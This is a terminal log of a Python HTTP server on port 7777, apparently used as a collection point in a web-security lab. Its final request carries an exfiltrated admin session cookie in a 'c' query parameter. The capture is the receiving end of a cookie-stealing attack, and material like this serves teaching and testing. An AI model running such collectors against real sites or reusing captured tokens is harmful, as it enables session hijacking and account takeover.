 C:\Users\Utkarsh>python -m http.server 7777
Serving HTTP on :: port 7777 (http://[::]:7777/) ...
::ffff:127.0.0.1 - - [29/Oct/2025 22:14:19] "GET / HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [29/Oct/2025 22:14:20] code 404, message File not found
::ffff:127.0.0.1 - - [29/Oct/2025 22:14:20] "GET /favicon.ico HTTP/1.1" 404 -
::ffff:127.0.0.1 - - [29/Oct/2025 22:15:30] "GET / HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [29/Oct/2025 22:15:31] code 404, message File not found
::ffff:127.0.0.1 - - [29/Oct/2025 22:15:31] "GET /favicon.ico HTTP/1.1" 404 -
::ffff:127.0.0.1 - - [29/Oct/2025 22:15:41] "GET / HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [29/Oct/2025 22:15:41] code 404, message File not found
::ffff:127.0.0.1 - - [29/Oct/2025 22:15:41] "GET /favicon.ico HTTP/1.1" 404 -
::ffff:127.0.0.1 - - [29/Oct/2025 22:15:48] "GET / HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [29/Oct/2025 22:15:59] "GET / HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [29/Oct/2025 22:18:47] "GET /?c=SessionId%3DYWRtaW5Ac3NyZC5pbw%253D%253D%2526c11a6108d4ed9783fb3191
67c2cc52f6db2a96e34ca4628c3704b8e33198240a%2526100 HTTP/1.1" 200 -